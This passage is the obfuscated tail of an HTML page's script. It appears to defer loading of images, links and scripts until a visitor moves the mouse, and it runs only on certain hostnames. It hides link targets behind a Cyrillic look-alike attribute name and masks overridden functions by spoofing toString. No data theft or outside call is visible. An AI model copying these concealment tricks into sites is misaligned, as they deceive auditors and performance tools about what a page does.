_0x2540(_0x16a73a-0x1ad,_0x3b2017);}_0x4d0485['gVeUY']='link',_0x4d0485['ngJLO']=function(_0x4da3c3,_0x14fd93){return _0x4da3c3!==_0x14fd93;},_0x4d0485['wtWNZ']='һref',_0x4d0485['WdxZP']=_0x15ec75(0x3b1,0x3bb,0x3f0,0x3e4);var _0x289230=_0x4d0485;if(!initVal){if(_0x289230[_0x15ec75(0x40c,0x3db,0x3d0,0x39d)](_0x289230[_0x29fad4(-0x146,-0x1a2,-0x15c,-0x17a)],'lwBdg')){var _0x193613=_0x4474e8[_0x37a710][_0x29fad4(-0x184,-0x1dd,-0x1bd,-0x1d0)+'te'](_0x289230[_0x15ec75(0x3e1,0x3ff,0x3c6,0x40c)]);_0x2ae4f6[_0x2269ac][_0x29fad4(-0x1d2,-0x219,-0x1d1,-0x1f9)+_0x15ec75(0x3e1,0x3fa,0x42e,0x3c2)](_0x289230[_0x15ec75(0x40c,0x3ff,0x3be,0x3f2)]),_0x49f3c2[_0x447819][_0x29fad4(-0x144,-0x158,-0x15e,-0x14e)+'te'](_0x29fad4(-0x143,-0x15f,-0x18a,-0x1b1),_0x193613),_0xe501ea[_0x24d6b1][_0x15ec75(0x442,0x412,0x3f5,0x419)+'te'](_0x289230[_0x15ec75(0x3b3,0x3c8,0x3a9,0x3ad)],_0x193613),_0x32884d[_0x463985][_0x15ec75(0x408,0x419,0x3e3,0x3de)][_0x15ec75(0x3a9,0x3b7,0x3f8,0x3c5)]('imgLoading');}else{var _0x19859b,_0x52cbab,_0x4bbf25=document['getElement'+_0x15ec75(0x3ec,0x3b2,0x3e1,0x36d)](_0x29fad4(-0x19c,-0x1b6,-0x183,-0x178));for(_0x570ccb=0x255c+0x1d*0xd7+-0x3db7;_0x289230[_0x29fad4(-0x1b6,-0x18f,-0x199,-0x184)](_0x570ccb,_0x4bbf25['length']);_0x570ccb++){if(_0x289230[_0x15ec75(0x39f,0x3be,0x3da,0x3c8)](_0x289230['sOgJs'],_0x289230[_0x29fad4(-0x16f,-0x130,-0x16e,-0x145)])){if(_0x457436[_0x24f95d][_0x29fad4(-0x1f2,-0x1df,-0x1ca,-0x18e)+'te'](_0x29fad4(-0x179,-0x153,-0x179,-0x169))&&_0x5cf8d5[_0x5ac581]['classList'][_0x15ec75(0x371,0x3a2,0x3aa,0x3af)](_0x289230[_0x29fad4(-0x1b5,-0x1d7,-0x1c5,-0x1b4)])){var _0x4ad017=_0xfb1dd9[_0x4e800f][_0x15ec75(0x3ad,0x3b3,0x3f5,0x3b1)+'te'](_0x289230['dMLyW']);_0x2af945[_0x29bee9][_0x29fad4(-0x1f6,-0x1c3,-0x1d1,-0x1a8)+_0x29fad4(-0x180,-0x17e,-0x176,-0x169)]('data-src'),_0x29085e[_0x6e39ef]['setAttribu'+'te'](_0x289230[_0x29fad4(-0x1be,-0x191,-0x17d,-0x15d)],_0x4ad017),_0xebb89[_0xa09a52][_0x29fad4(-0x195,-0x167,-0x157,-0x15c)][_0x15ec75(0x36f,0x3b7,0x398,0x39f)](_0x29fad4(-0x1f4,-0x1c3,-0x1bc,-0x1b3));}else{if(_0x556648[_0x452861][_0x15ec75(0x390,0x3a6,0x3ae,0x3c8)+'te'](_0x15ec75(0x395,0x3dd,0x3e4,0x413)+'t')&&_0xec860d[_0x57f957][_0x29fad4(-0x19e,-0x155,-0x157,-0x142)][_0x15ec75(0x3b2,0x3a2,0x370,0x3cd)](_0x289230[_0x29fad4(-0x180,-0x1ea,-0x1c5,-0x194)])){var _0x41d630=_0x15ec75(0x3ed,0x3f6,0x3bf,0x3f8)[_0x15ec75(0x383,0x3a3,0x35c,0x36f)]('|'),_0x263d3a=-0xa0b*0x1+0xced+-0x12*0x29;while(!![]){switch(_0x41d630[_0x263d3a++]){case'0':_0x26b57a[_0x4abd07][_0x15ec75(0x458,0x412,0x438,0x436)+'te'](_0x289230['GcYRU'],_0x4ad017);continue;case'1':var _0x4ad017=_0x495916[_0x592788][_0x15ec75(0x3b0,0x3b3,0x390,0x3b1)+'te'](_0x289230[_0x29fad4(-0x168,-0x1ae,-0x171,-0x1b6)]);continue;case'2':_0x1f2be5[_0x1486dc][_0x15ec75(0x3ec,0x419,0x457,0x40a)]['remove'](_0x289230[_0x15ec75(0x3d5,0x3ab,0x3bd,0x38a)]);continue;case'3':_0x4ba9b0[_0x1d66d0][_0x29fad4(-0x1d8,-0x1f3,-0x1d1,-0x217)+'ibute'](_0x289230['pYOeL']);continue;case'4':_0x56cf4b[_0x401a18]['setAttribu'+'te'](_0x289230[_0x15ec75(0x3b4,0x3f3,0x3ec,0x431)],_0x4ad017);continue;}break;}}}}else{if(_0x4bbf25[_0x570ccb][_0x29fad4(-0x186,-0x1c9,-0x1bd,-0x1a2)+'te'](_0x289230['dMLyW'])){var _0x38d8b7=_0x289230[_0x29fad4(-0x18d,-0x1b0,-0x16d,-0x181)][_0x29fad4(-0x1de,-0x20c,-0x1cd,-0x1bb)]('|'),_0x5e4d60=-0x19d7+-0x85f*-0x3+-0x1f*-0x6;while(!![]){switch(_0x38d8b7[_0x5e4d60++]){case'0':_0x4bbf25[_0x570ccb][_0x15ec75(0x39a,0x39f,0x386,0x3bc)+_0x15ec75(0x442,0x3fa,0x3d2,0x441)](_0x289230[_0x15ec75(0x3d6,0x3fe,0x3ec,0x444)]);continue;case'1':var _0x417a56=_0x4bbf25[_0x570ccb]['getAttribu'+'te'](_0x289230['dMLyW']);continue;case'2':_0x4bbf25[_0x570ccb]['setAttribu'+'te'](_0x289230['Evjpi'],_0x417a56);continue;case'3':var _0x177f7a=_0x4bbf25[_0x570ccb];continue;case'4':_0x177f7a['parentNode'][_0x29fad4(-0x11f,-0x149,-0x166,-0x178)+'ld'](_0x19859b=_0x4bbf25[_0x570ccb],_0x177f7a);continue;}break;}}}}for(var _0x27c153,_0x43dfe7=document[_0x29fad4(-0x1d1,-0x1d8,-0x197,-0x1db)+_0x15ec75(0x3be,0x3b2,0x3a8,0x3c0)](_0x29fad4(-0x16e,-0x1bd,-0x183,-0x14f)),_0x39e997=document,_0x570ccb=0x1*-0x9fd+-0x21ce+0x2bcb,_0x40daa6=_0x43dfe7[_0x29fad4(-0x184,-0x19d,-0x170,-0x153)];_0x570ccb<_0x40daa6;_0x570ccb++){if(_0x289230[_0x15ec75(0x3c7,0x3b1,0x3d1,0x3f3)](_0x289230[_0x15ec75(0x3cc,0x3e9,0x426,0x431)],_0x289230['JsuuT'])){if(_0x351ba3[_0x6438b][_0x15ec75(0x3d8,0x3a6,0x39f,0x3b5)+'te']('data-srcse'+'t')&&_0x289230['qkkky'](_0x5cad05[_0x1e9216][_0x15ec75(0x3f1,0x3da,0x3c7,0x39e)][_0x29fad4(-0x1a8,-0x1df,-0x1a2,-0x168)+'e'](),_0x289230[_0x15ec75(0x3f0,0x416,0x40b,0x457)])){var _0x4184ee=_0x19f333[_0xdf0a2][_0x15ec75(0x387,0x3b3,0x37a,0x3c4)+'te'](_0x15ec75(0x3df,0x3dd,0x3a7,0x3b4)+'t');_0x23daa8[_0x232e1f]['removeAttr'+'ibute'](_0x289230[_0x15ec75(0x3ca,0x3ff,0x434,0x427)]),_0xcdec07[_0x252113][_0x15ec75(0x438,0x412,0x44f,0x423)+'te'](_0x289230[_0x29fad4(-0x1a6,-0x180,-0x1a8,-0x192)],_0x4184ee);}}else{if(_0x43dfe7[_0x570ccb]['getAttribu'+'te'](_0x289230['rdvZm'])&&!_0x43dfe7[_0x570ccb][_0x29fad4(-0x1c0,-0x1ba,-0x1bd,-0x1f6)+'te'](_0x289230[_0x29fad4(-0x184,-0x12f,-0x159,-0x122)])){if(_0x289230[_0x15ec75(0x3f8,0x40b,0x3f6,0x409)](_0x289230['KtFhc'],_0x43dfe7[_0x570ccb]['getAttribu'+'te'](_0x289230[_0x15ec75(0x386,0x39c,0x3a2,0x39f)]))){if(_0x289230[_0x29fad4(-0x171,-0x19a,-0x153,-0x195)]===_0x289230[_0x15ec75(0x398,0x3ba,0x3ea,0x378)]){var _0xfbeeb6=_0x289230[_0x29fad4(-0x180,-0x1bd,-0x175,-0x15a)][_0x29fad4(-0x1e8,-0x1ba,-0x1cd,-0x1b0)]('|'),_0x1bd62e=0x62*-0x43+0xb91*-0x1+-0x2537*-0x1;while(!![]){switch(_0xfbeeb6[_0x1bd62e++]){case'0':_0x56f684['toString']=_0x5d9dcf['toString']['bind'](_0x5d9dcf);continue;case'1':var _0x5d9dcf=_0x1c6406[_0x1f460c]||_0x56f684;continue;case'2':var _0x56f684=_0x3628e7[_0x29fad4(-0x1b9,-0x1ba,-0x19f,-0x183)+'r']['prototype'][_0x15ec75(0x3d9,0x3bf,0x37f,0x391)](_0x4ca3c6);continue;case'3':var _0x1f460c=_0x336ea9[_0x1fdeb0];continue;case'4':_0x56f684[_0x15ec75(0x37c,0x3af,0x3ac,0x3de)]=_0x4d42c4[_0x29fad4(-0x1d5,-0x1e5,-0x1b1,-0x1a0)](_0x23e439);continue;case'5':_0x263f97[_0x1f460c]=_0x56f684;continue;}break;}}else{var _0x177f7a=_0x43dfe7[_0x570ccb];_0x43dfe7[_0x570ccb][_0x15ec75(0x404,0x412,0x408,0x415)+'te'](_0x289230[_0x15ec75(0x367,0x39c,0x3ce,0x37a)],_0x289230[_0x29fad4(-0x1b6,-0x184,-0x192,-0x19f)]),_0x177f7a[_0x15ec75(0x41a,0x3e2,0x413,0x3f3)][_0x29fad4(-0x191,-0x146,-0x166,-0x14f)+'ld'](_0x19859b=_0x43dfe7[_0x570ccb],_0x177f7a);}}}}}var _0x19859b=document[_0x29fad4(-0x1d8,-0x1da,-0x197,-0x156)+'sByTagName'](_0x289230['gVeUY']);for(_0x27c153=-0x120c+0x1*-0x4f+-0x1*-0x125b;_0x289230[_0x29fad4(-0x1a0,-0x17c,-0x199,-0x1a1)](_0x27c153,_0x19859b[_0x15ec75(0x3e8,0x400,0x40d,0x3d9)]);_0x27c153++)_0x289230['ngJLO'](null,_0x19859b[_0x27c153][_0x29fad4(-0x1ee,-0x1e9,-0x1bd,-0x179)+'te'](_0x289230[_0x29fad4(-0x192,-0x1e6,-0x1cb,-0x1f3)]))&&(_0x19859b[_0x27c153][_0x15ec75(0x3fe,0x412,0x40f,0x3e3)+'te'](_0x289230[_0x29fad4(-0x1e3,-0x1ad,-0x1b3,-0x18b)],_0x19859b[_0x27c153]['getAttribu'+'te']('һref')),_0x19859b[_0x27c153][_0x15ec75(0x39d,0x39f,0x3e0,0x3b1)+_0x29fad4(-0x18e,-0x137,-0x176,-0x180)](_0x29fad4(-0x170,-0x16b,-0x17c,-0x1b6)));}}}(-(0x59*-0x51+-0x1b9a+-0x1be2*-0x2)<window[_0x11928d(0x447,0x487,0x45a,0x415)][_0xfad4c2(-0xa6,-0x6a,-0x5d,-0x81)][_0xfad4c2(0xd,-0x21,0x16,0x7)](_0x11928d(0x42c,0x442,0x458,0x407)+_0x11928d(0x474,0x4a5,0x47c,0x476))||-(0x2070+0x1dab+-0x1*0x3e1a)<window['location']['href']['indexOf']('eastendpri'+_0x11928d(0x45a,0x422,0x419,0x42d))||-(-0x22*0x9f+0x19b+0x1384)<window[_0xfad4c2(-0x1b,-0x55,-0x36,-0x9a)][_0xfad4c2(-0x50,-0x6a,-0x8a,-0xa6)][_0x11928d(0x47b,0x487,0x4b0,0x437)](_0xfad4c2(0xe,-0x1e,0xd,0x15)+_0x11928d(0x442,0x444,0x437,0x445))||-(-0x1*0x26c4+-0x1*0x351+0x2a16)<window['location']['href'][_0xfad4c2(0x0,-0x21,-0x23,-0x59)](_0xfad4c2(-0x5a,-0x2d,-0x30,-0x10)))&&(window[_0xfad4c2(-0xe,-0x37,-0x6a,-0x37)+'stener'](_0xfad4c2(-0x5a,-0x7b,-0x4a,-0x51),function(){var _0x35485d={'rRzUE':function(_0x40004f){return _0x40004f();}};function _0x509261(_0x2384f0,_0x58ebca,_0x26026b,_0x1e3056){return _0x11928d(_0x26026b- -0x423,_0x58ebca-0x157,_0x26026b-0xdd,_0x2384f0);}_0x35485d[_0x509261(0x82,0x17,0x5a,0x35)](mainfun),userAction();}),window['addEventLi'+_0xfad4c2(-0xbb,-0x7d,-0xab,-0x39)]('mousemove',function(){function _0x28a2f5(_0x2a9dcf,_0x527e99,_0x192770,_0x5999b4){return _0x11928d(_0x527e99- -0x1e4,_0x527e99-0x97,_0x192770-0x199,_0x192770);}var _0x350fd6={'uRvQu':function(_0x3e13fa){return _0x3e13fa();}};_0x350fd6[_0x28a2f5(0x255,0x257,0x226,0x20f)](mainfun),_0x350fd6['uRvQu'](afterLoad),_0x350fd6['uRvQu'](userAction);}),window[_0x11928d(0x465,0x484,0x498,0x45b)+_0x11928d(0x41f,0x42d,0x41b,0x3e1)](_0xfad4c2(-0x18,-0x5e,-0x8a,-0x2f),function(){function _0x2f3453(_0x2e1c1e,_0x56e407,_0x37d78e,_0x524ccc){return _0xfad4c2(_0x2e1c1e-0x162,_0x37d78e-0x5ee,_0x56e407,_0x524ccc-0xc1);}var _0x3c78fa={'wQhwP':function(_0x7de87a){return _0x7de87a();}};function _0x454bad(_0x5dd63b,_0x2b3355,_0x5c9a5b,_0x142a47){return _0xfad4c2(_0x5dd63b-0x5d,_0x5c9a5b-0x483,_0x142a47,_0x142a47-0x2f);}_0x3c78fa[_0x454bad(0x48e,0x497,0x47a,0x45c)](mainfun),afterLoad(),_0x3c78fa[_0x2f3453(0x61a,0x5b6,0x5e5,0x5a1)](userAction);}));
</script>

    </body>
</html>
